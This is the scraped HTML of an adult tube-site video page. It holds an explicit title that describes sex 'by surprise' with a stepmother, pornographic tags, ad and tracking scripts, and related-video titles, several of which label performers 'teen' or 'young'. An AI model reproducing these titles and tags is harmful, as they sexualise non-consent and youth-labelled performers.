

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mypornhere.com/videos/298915/my-stepmom-was-cleaning-the-house-and-i-fucked-her-by-surprise/
body_size: 16062
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Free HD MY STEPMOM WAS CLEANING THE HOUSE AND I FUCKED HER BY SURPRISE! Porn Video</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Watch and Download free MY STEPMOM WAS CLEANING THE HOUSE AND I FUCKED HER BY SURPRISE! porn video"/>
	<meta name="keywords" content="porn, porno, anal, cumshot, cum, sex, fucking, latina, babe, creampie, milf, slut, amateur, homemade, fuck, pussyfucking, oral, horny, taboo, My, Latina"/>
	<meta name="generator" content="KVS CMS"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="clickaine-site-verification" content="d08d1079f9b2a907418ef5507df67bde5926ed4d8b1ce97695409e5aea234c2333893290fcc081d5bd54623d3911c4cb4292f909991d6b9fdb8a26f7eb926e6a">
	<link rel="icon" href="https://www.mypornhere.com/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="https://www.mypornhere.com/favicon.ico" type="image/x-icon">
        <meta name="referrer" content="unsafe-url">

			<link href="https://www.mypornhere.com/styles/all-responsive-white.css" rel="stylesheet" type="text/css"/>
		<link href="https://www.mypornhere.com/styles/jquery.fancybox-white.css?v=5.3" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
			disableStats: true,						videoId: '298915',						loginUrl: 'https://www.mypornhere.com/login-required/'
		};
	</script>

				<link href="https://www.mypornhere.com/videos/298915/my-stepmom-was-cleaning-the-house-and-i-fucked-her-by-surprise/" rel="canonical"/>
	
			<meta property="og:title" content="MY STEPMOM WAS CLEANING THE HOUSE AND I FUCKED HER BY SURPRISE!"/>
				<meta property="og:image" content="https://www.mypornhere.com/contents/videos_screenshots/298000/298915/preview.mp4.jpg"/>
		
	<style>

    .network ul { display:inline-block; width:100%; text-align:center; text-decoration:none;}
    .network li { margin:4px; display:inline-block; text-decoration:none;}
    .top-links { padding: 0 }

	</style>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>

<meta name="exoclick-site-verification" content="717eb7e5f096f3c595a4194f322685b2">

<script type="text/javascript">
<!--
function getquery(n) {
    var half = location.search.split(n+'=')[1];
    return half ? decodeURIComponent(half.split('&')[0]):null;
}
 
function te3_js_tracking() {
    // parameters to be changed
    var domain = 'mypornhere.com/trad/'; // domain with TE3 dir, e.g. domain.com/te3/
 
    var docref = parent.document.referrer;
    var ref= getquery('ref');
    var rnd = Math.floor(Math.random() * 99999999);
 
    if(!docref) docref='none';
    if(!ref) ref='';
 
    docref=encodeURIComponent(docref);
    //document.write('<div style=\"display: none;\"><img src=\"http://'+domain+'in.php?p=default&ref='+ref+'&rnd='+rnd+'&rImg=1&refremote='+docref+'\" width=\"1\" height=\"1\" border=\"0\"></div>');
 
    var img = document.createElement('img');
    img.setAttribute('src', 'http://'+domain+'in.php?p=default&ref='+ref+'&rnd='+rnd+'&rImg=1&refremote='+docref);
    img.setAttribute('width', '1');
    img.setAttribute('height', '1');
    img.setAttribute('border', '0');
 
    var elem = document.createElement('div');
    elem.style.cssText = 'display: none;';
    elem.appendChild(img);
    document.body.appendChild(elem);
}
document.addEventListener("DOMContentLoaded", function(event) {
te3_js_tracking();
});
 
// -->
</script>

<style>
.btn-primary {
    color: #fff !important;
    background-color: #007bff !important;
    border-color: #007bff !important;
}
.btn {
    display: inline-block;
    font-weight: 400;
    color: #212529;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: transparent;
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 14px;
    line-height: 1.5;
    border-radius: 0.25rem;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
</style>

<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script type="text/javascript">
    aclib.runInPagePush({
        zoneId: '9212130',
        refreshRate: 20,
        maxAds: 2,
    });
</script>

</head>
<body onload="checkBrowser()">

<div class="top-links">
	<div class="center-hold">
					<div class="network" id="exclude_pu">
				<strong></strong>
				<ul>
										

					
                                        <li><a href="https://stripcamfun.com/" target="_blank">stripcamfun.com</a></li>
                                        

                                                                                <li>
                                            <a href="https://mypornherelive.com/" target="_blank" style="color:yellow"><strong>Free Sex Cams</strong></a>
                                        </li>

                                        <li><a href="https://pornmate.com/" style="padding:10px;" target="_blank">Porn Mate</a></li>

					<li><a href="/news/" >Worth Visiting</a></li>


                                        
				</ul>
			</div>
							<div class="member-links">
				<ul>
											<li><a data-href="https://www.mypornhere.com/signup/" data-fancybox="ajax">Sign up</a></li>
						<li><a data-href="https://www.mypornhere.com/login/" data-fancybox="ajax" id="login">Log in</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="logo">
			<a href="https://www.mypornhere.com/"></a>
		</div>
		<div class="social-bookmarks">
								</div>
		<div class="search">
			<form id="search_form" action="https://www.mypornhere.com/search/" method="get" data-url="https://www.mypornhere.com/search/%QUERY%/">
				<span class="search-button">Search</span>
				<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
			</form>
		</div>
	</div>
	<nav>
		<div class="navigation">
			<button class="button">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li >
					<a href="https://www.mypornhere.com/" id="item1">Home</a>
				</li>
                                <li>
                                        <a href="/creators/">OF Creators</a>
                                </li>
				<li >
					<a href="https://www.mypornhere.com/latest-updates/" id="item2">Latest</a>
				</li>
				<li >
					<a href="https://www.mypornhere.com/top-rated/" id="item3">Top Rated</a>
				</li>
				<li >
					<a href="https://www.mypornhere.com/most-popular/" id="item4">Most Viewed</a>
				</li>
									<li >
						<a href="https://www.mypornhere.com/albums/" id="item5">Albums</a>
					</li>
													<li >
						<a href="https://www.mypornhere.com/categories/" id="item6">Categories</a>
					</li>
													<li >
						<a href="https://www.mypornhere.com/sites/" id="item7">Sites</a>
					</li>
													<li >
						<a href="https://www.mypornhere.com/models/" id="item8">Models</a>
					</li>
													<li >
						<a href="https://www.mypornhere.com/playlists/" id="item9">Playlists</a>
					</li>
																	<li >
						<a href="https://www.mypornhere.com/members/" id="item11">Community</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://www.mypornhere.com/login-required/" data-fancybox="ajax">Upload</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>

<div style="text-align: center;padding-top:10px;padding-bottom:10px;background-color:white;">

                         <p align="center">
                           Visit <a href="https://www.rabbitscams.sex/" target="_blank" style="color:blue">Rabbits Porn Cams</a> for stupid sex fun on cams.
                         </p>
<p align="center">
<iframe style="background-color: white;" width="900" height="250" scrolling="no" frameborder="0" allowtransparency="true" marginheight="0" marginwidth="0" name="spot_id_10002800" src="//a.adtng.com/get/10002800?ata=racerx10"></iframe>
</p>



</div>


</div>

</div>
<div class="content">
		
<div class="headline">
	<h1>MY STEPMOM WAS CLEANING THE HOUSE AND I FUCKED HER BY SURPRISE!</h1>
</div>
<div class="block-video">
<div class="table"><script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="3632207"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
<br>

<iframe src="//a.realsrv.com/iframe.php?idzone=3632263&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>

<iframe src="//a.realsrv.com/iframe.php?idzone=4212856&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div>
	<div class="video-holder">
		<div class="player">
			<div class="player-holder">
									
<div class="le-player">
<script src="https://cdn.fluidplayer.com/v3/current/fluidplayer.min.js"></script>
<video id="video-player" style="width:100%">
    <source src="https://www.mypornhere.com/get_file/4/040d426dba0dc2c5890a311155b872af0cde9299b3/298000/298915/298915.mp4/" type="video/mp4">
    <source src="https://www.mypornhere.com/get_file/4/cb30acec5a89a446b0822af9994a8e4faf27da2bbc/298000/298915/298915_preview.mp4/" type="video/mp4">
</video>
<script>
    var myFP = fluidPlayer(
        'video-player', {
    "layoutControls": {
        "controlBar": {
            "autoHideTimeout": 3,
            "animated": true,
            "autoHide": true,
            "playbackRates": [
                "x2",
                "x1.5",
                "x1",
                "x0.5"
            ]
        },
        "htmlOnPauseBlock": {
            "html": null,
            "height": null,
            "width": null
        },
        "autoPlay": false,
        "mute": false,
        "allowTheatre": false,
        "playPauseAnimation": false,
        "playbackRateEnabled": true,
        "allowDownload": true,
        "playButtonShowing": true,
        "fillToContainer": false,
        "posterImage": "https://www.mypornhere.com/contents/videos_screenshots/298000/298915/preview.mp4.jpg"
    },
    "vastOptions": {
        "adList": [
            {
                "roll": "preRoll",
                "vastTag": "https://live.trudigo.com/vast.go?spaceid=11683426&subid=&altxml=",
                "adText": ""
            },
            {
                "roll": "onPauseRoll",
                "vastTag": "",
                "vAlign": "middle",
                "adText": ""
            },
            {
                "roll": "postRoll",
                "vastTag": "",
                "vAlign": "middle",
                "adText": ""
            }
        ],
        "adCTAText": false,
        "adCTATextPosition": ""
    }
});
</script>
</div>

												</div>
		</div>
		
			<div class="sponsor"><div align="center">
<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4359242"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</div></div>
				<div class="video-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="I like this video" data-video-id="298915" data-vote="5">I like this video</a>
							<a href="#dislike" class="rate-dislike" title="I don't like this video" data-video-id="298915" data-vote="0">I don't like this video</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Thank you!" data-error="IP already voted">91% (309 votes)</span>
							<span class="scale-holder"><span class="scale" style="width:91%;" data-rating="4.5987" data-votes="309"></span></span>
						</div>
					</div>
											<div class="btn-favourites">
							<a class="drop" title="Add to Favourites">
								<span class="ico-favourite"></span>
							</a>
							<ul>
																											<li><a href="https://www.mypornhere.com/login-required/" data-fancybox="ajax">Add to Favourites</a></li>
																																				<li><a href="https://www.mypornhere.com/login-required/" data-fancybox="ajax">Watch Later</a></li>
																																										<li><a href="https://www.mypornhere.com/login-required/" data-fancybox="ajax">Add to New Playlist...</a></li>
															</ul>
						</div>
										<div class="tabs-menu">
						<ul>
							<li><a href="#tab_video_info" class="toggle-button">Video Details</a></li>
															<li><a href="#tab_report_rrror" class="toggle-button">Report Video</a></li>
																					<li><a href="#tab_share" class="toggle-button">Share</a></li>
							<li><a href="#tab_comments" class="toggle-button">Comments (0)</a></li>
                                                        
						</ul>
					</div>
				</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
													<div class="block-user">
								<div class="username">
									<a href="https://www.mypornhere.com/members/1/">
																					Admin
																			</a>
								</div>
								<a class="avatar" href="https://www.mypornhere.com/members/1/" title="Admin">
																			<span class="no-thumb ">no photo</span>
																	</a>
							</div>
												<div class="info">
							<div class="item">
								<span>Duration: <em>6:08</em></span>
								<span>Views: <em>72 820</em></span>
								<span>Submitted: <em>2 years ago</em></span>
																	<span class="added-by">Submitted by:</span>
															</div>
																						<div class="item">
									Premium Porn Site:
																			<a href="https://www.mypornhere.com/sites/mamicolombiana1/">Mamicolombiana1</a>
																	</div>
																													<div class="item">
									In this Adult Movie:
																												<a href="https://www.mypornhere.com/tags/porn/">porn</a>
																		
																												<a href="https://www.mypornhere.com/tags/porno/">porno</a>
																		
																												<a href="https://www.mypornhere.com/tags/anal/">anal</a>
																		
																												<a href="https://www.mypornhere.com/tags/cumshot/">cumshot</a>
																		
																												<a href="https://www.mypornhere.com/tags/cum/">cum</a>
																		
																												<a href="https://www.mypornhere.com/tags/sex/">sex</a>
																		
																												<a href="https://www.mypornhere.com/tags/fucking2/">fucking</a>
																		
																												<a href="https://www.mypornhere.com/tags/latina/">latina</a>
																		
																												<a href="https://www.mypornhere.com/tags/babe/">babe</a>
																		
																												<a href="https://www.mypornhere.com/tags/creampie/">creampie</a>
																		
																												<a href="https://www.mypornhere.com/tags/milf/">milf</a>
																		
																												<a href="https://www.mypornhere.com/tags/slut/">slut</a>
																		
																												<a href="https://www.mypornhere.com/tags/amateur/">amateur</a>
																		
																												<a href="https://www.mypornhere.com/tags/homemade/">homemade</a>
																		
																												<a href="https://www.mypornhere.com/tags/fuck2/">fuck</a>
																		
																												<a href="https://www.mypornhere.com/tags/pussyfucking/">pussyfucking</a>
																		
																												<a href="https://www.mypornhere.com/tags/oral/">oral</a>
																		
																												<a href="https://www.mypornhere.com/tags/horny/">horny</a>
																		
																												<a href="https://www.mypornhere.com/tags/taboo/">taboo</a>
																		
																	</div>
																						<div class="item">
									Pornstars:
																			<a href="https://www.mypornhere.com/models/my/">My</a>
																			<a href="https://www.mypornhere.com/models/latina/">Latina</a>
																	</div>
																											</div>
					</div>
				</div>
									<div id="tab_report_rrror" class="tab-content hidden">
						<div class="block-flagging">
							<form method="post">
								<div class="generic-error hidden"></div>
								<div class="success hidden">Thank you! We appreciate your help.</div>
								<div class="block-radios">
									<div class="button-group">
										<label class="field-label">Report this video as</label>
																					<div class="row">
												<input type="radio" id="flag_inappropriate_video" name="flag_id" value="flag_inappropriate_video" class="radio" >
												<label for="flag_inappropriate_video">Inappropriate</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_error_video" name="flag_id" value="flag_error_video" class="radio" >
												<label for="flag_error_video">Error (no video, no sound)</label>
											</div>
																					<div class="row">
												<input type="radio" id="flag_other_video" name="flag_id" value="flag_other_video" class="radio" checked>
												<label for="flag_other_video">Other</label>
											</div>
																				<input type="hidden" name="action" value="flag"/>
										<input type="hidden" name="video_id" value="298915">
										<input type="submit" class="submit" value="Send">
									</div>
								</div>
								<div class="block-textarea">
									<label for="flag_message" class="field-label">Reason (optional)</label>
									<textarea id="flag_message" name="flag_message" rows="3" class="textarea" placeholder=""></textarea>
								</div>
							</form>
						</div>
					</div>
												<div id="tab_share" class="tab-content hidden">
					<div class="block-share">
						<form>
							<div class="row">
								<label for="share_link" class="field-label">Link to this video</label>
								<div class="block-bookmarks">
																			<!-- AddThis Button BEGIN -->
										<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
											<a class="addthis_button_preferred_1"></a>
											<a class="addthis_button_preferred_2"></a>
											<a class="addthis_button_preferred_3"></a>
											<a class="addthis_button_preferred_4"></a>
											<a class="addthis_button_compact"></a>
										</div>
										<script type="text/javascript">
											var addthis_config = {
												ui_language:''
											}
										</script>
										<script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js" defer></script>
										<!-- AddThis Button END -->
																	</div>
								<input type="text" id="share_link" class="textfield middle" value="https://www.mypornhere.com/videos/298915/my-stepmom-was-cleaning-the-house-and-i-fucked-her-by-surprise/" readonly>
							</div>
							<div class="row">
								<label for="share_bb_code" class="field-label">BB code</label>
								<input type="text" id="share_bb_code" class="textfield" value="[url=https://www.mypornhere.com/videos/298915/my-stepmom-was-cleaning-the-house-and-i-fucked-her-by-surprise/]MY STEPMOM WAS CLEANING THE HOUSE AND I FUCKED HER BY SURPRISE![/url]" readonly>
							</div>
															<div class="row">
									<label for="share_embed_code" class="field-label">Embed code</label>
									<input type="text" id="share_embed_code" class="textfield embed-code" value="" readonly>
								</div>
																	<div class="row">
										<label class="field-label">Embed size</label>
										<div class="block-size">
																						<a class="embed-button" href="#embed_400x225" data-embed-size="400x225">400x225</a>
																						<a class="embed-button" href="#embed_480x270" data-embed-size="480x270">480x270</a>
																						<a class="embed-button" href="#embed_640x360" data-embed-size="640x360">640x360</a>
																						<a class="embed-button" href="#embed_960x540" data-embed-size="960x540">960x540</a>
											<a class="embed-button embed-button-custom" href="#embed_custom" data-embed-size="1920x1080">Custom: <span class="embed-code-custom-width-label">1920</span>x<span class="embed-code-custom-height-label">1080</span></a>
											<div class="custom-size">
												<label for="share_embed_code_width" class="field-label">Embed size</label>
												<input type="text" id="share_embed_code_width" value="1920" class="textfield embed-code-custom-width">
												<label for="share_embed_code_height">x</label>
												<input type="text" id="share_embed_code_height" value="1080" class="textfield embed-code-custom-height">
											</div>
										</div>
									</div>
																					</form>
					</div>
				</div>
				<div id="tab_comments" class="tab-content hidden">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Add comment</a>
							<label class="field-label">Comments</label>
		<span class="hint">
																				Be the first one to comment!
					</span>

					<div class="success hidden">
				Thank you! Your comment has been submitted for review.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Your name</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="optional, please enter name to make your comment personalized"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Comment</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img data-src="https://www.mypornhere.com/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://www.mypornhere.com/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://www.mypornhere.com/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://www.mypornhere.com/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<label>Please confirm that you are a Human by entering security code from the image below.</label>
							<div class="captcha-control">
																	<div class="image">
										<img data-src="https://www.mypornhere.com/captcha/comments/?rand=1769634816" alt="Captcha image"/>
										<label for="comment_code" class="field-label required">Security code</label>
										<input type="text" id="comment_code" class="textfield" name="code" autocomplete="off">
										<div class="field-error up"></div>
									</div>
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="298915">
								<input type="submit" class="submit" value="Send">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments hidden">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
					</div>

								</div>
</div></div>


				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Related Videos</span></li>
		
																						<li><a data-action="ajax" data-container-id="list_videos_related_videos_filter_list" data-block-id="list_videos_related_videos" data-parameters="mode_related:4">More Videos with My and Latina</a></li>
					
									<li><a data-action="ajax" data-container-id="list_videos_related_videos_filter_list" data-block-id="list_videos_related_videos" data-parameters="mode_related:1">More Videos from Mamicolombiana1</a></li>
						</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
									                                
				






                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/77819/sylvia-kristel-the-first-emmanuelle/" title="Sylvia Kristel The First Emmanuelle" >
							<div class="img" data-id="0">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/77000/77819/320x180/2.jpg" alt="Sylvia Kristel The First Emmanuelle" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/8dffda3699eacf1158eb2f2d7b358383c44900aa07/77000/77819/77819_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="77819" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="77819" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Sylvia Kristel The First Emmanuelle
															</strong>
							<div class="wrap">
								<div class="duration">5:29</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 years ago</em></div>
								<div class="views">1 545</div>
							</div>
						</a>
											</div>
				



<div class="item">
    <iframe src="https://gorillatraffic.xyz/ofbanner.php" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>

</div>


                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/219332/hot-wife-letting-a-stranger-touch-her-tits-and-pussy/" title="Hot wife letting a stranger touch her tits and pussy" >
							<div class="img" data-id="1">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/219000/219332/320x180/2.jpg" alt="Hot wife letting a stranger touch her tits and pussy" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/c88144a4af6a089faa14f7402466c8daa54cc7aed9/219000/219332/219332_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="219332" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="219332" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Hot wife letting a stranger touch her tits and pussy
															</strong>
							<div class="wrap">
								<div class="duration">13:22</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">5 355 580</div>
							</div>
						</a>
											</div>
				




                                        <div class="item">

<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4720614"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>


</div>
                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/98530/dazzling-german-teen-sasha-gets-fucked-by-an-older-guy/" title="Dazzling German teen Sasha gets fucked by an older guy" >
							<div class="img" data-id="2">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/98000/98530/320x180/2.jpg" alt="Dazzling German teen Sasha gets fucked by an older guy" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/200879216ef4969fbe2cf836728c5eb478e746baf0/98000/98530/98530_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="98530" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="98530" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Dazzling German teen Sasha gets fucked by an older guy
															</strong>
							<div class="wrap">
								<div class="duration">12:08</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 years ago</em></div>
								<div class="views">1 657</div>
							</div>
						</a>
											</div>
				




                                        



                                        <div class="item" style="text-align:center !important;">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=in_content&domain=mypornhere.com" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/113830/blondes-went-to-the-kitchen-to-lick-each-others-pussy-until-they-both-have-an-orgasm/" title="Blondes went to the kitchen to lick each others pussy until they both have an orgasm" >
							<div class="img" data-id="3">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/113000/113830/320x180/2.jpg" alt="Blondes went to the kitchen to lick each others pussy until they both have an orgasm" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/ffe499c0e5501a6e64138d883e2b89d9cee088610d/113000/113830/113830_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="113830" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="113830" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Blondes went to the kitchen to lick each others pussy until they both have an orgasm
															</strong>
							<div class="wrap">
								<div class="duration">6:00</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 years ago</em></div>
								<div class="views">843</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/96192/teen-babysitter-threesome-fucks-for-cum/" title="Teen babysitter threesome fucks for cum" >
							<div class="img" data-id="4">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/96000/96192/320x180/2.jpg" alt="Teen babysitter threesome fucks for cum" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/252d7580b799b8fd02dcb1b1d21d2ba15156afb8ad/96000/96192/96192_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="96192" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="96192" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Teen babysitter threesome fucks for cum
															</strong>
							<div class="wrap">
								<div class="duration">12:29</div>

																								<div class="rating positive">
									0%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 years ago</em></div>
								<div class="views">1 142</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/186220/young-busty-kate-take-a-thick-cock/" title="Young busty Kate take a thick cock" >
							<div class="img" data-id="5">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/186000/186220/320x180/2.jpg" alt="Young busty Kate take a thick cock" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/db63fbb07dea3f9937d92ac8ad65508fbb2dc627b7/186000/186220/186220_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="186220" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="186220" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Young busty Kate take a thick cock
															</strong>
							<div class="wrap">
								<div class="duration">9:02</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>11 years ago</em></div>
								<div class="views">5 238</div>
							</div>
						</a>
											</div>
				




                                        



                                        




 
					<div class="item  ">
						<a href="https://www.mypornhere.com/videos/284479/hot-asian-pornbabetyra-fucks-in-the-kitchen-free-teens-porn-videos-movies-clips/" title="Hot Asian PornbabeTyra fucks in the kitchen   Free Teens Porn Videos Movies  Clips" >
							<div class="img" data-id="6">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://www.mypornhere.com/contents/videos_screenshots/284000/284479/320x180/2.jpg" alt="Hot Asian PornbabeTyra fucks in the kitchen   Free Teens Porn Videos Movies  Clips" data-cnt="3" data-preview="https://www.mypornhere.com/get_file/4/ef2ebe4b27b7b18a9f5dafb1e7840cc13efe79be71/284000/284479/284479_preview.mp4/"  width="320" height="180"/>
																																																						<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="284479" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="284479" data-fav-type="1"></span>
																											<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Hot Asian PornbabeTyra fucks in the kitchen   Free Teens Porn Videos Movies  Clips
															</strong>
							<div class="wrap">
								<div class="duration">3:35</div>

